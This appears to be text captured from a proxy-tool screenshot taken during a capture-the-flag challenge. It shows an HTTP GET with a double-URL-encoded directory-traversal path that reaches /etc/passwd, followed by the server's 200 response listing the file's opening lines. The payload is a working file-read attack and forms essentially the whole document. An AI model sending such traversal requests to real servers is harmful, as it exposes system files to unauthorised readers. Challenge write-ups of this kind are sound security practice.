 Request
Pretty Raw Hex \n
1 GET
/download/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252
e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%2565%2574%2563%252f%2570%2561%2573%2573%2577%25
64 HTTP/1.1
2 Host: instakilogram.chall.malicecyber.com
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: public
4 Content-Length: 926
5 Content-Type: text/plain;charset=UTF-8
6 Date: Fri, 12 Nov 2021 20:28:35 GMT
7 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
8 Server: Apache/2.4.38 (Debian)
9 Set-Cookie: XSRF-TOKEN=
expires=Fri, 12-Nov-2021 22:28:35 GMT; Max-Age=72
10 Set-Cookie: laravel_session=
expires=Fri, 12-Nov-2021 22:28:35 GMT; Max-Ag
httponly
11 Vary: Accept-Encoding
12 X-Powered-By: PHP/7.4.24
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin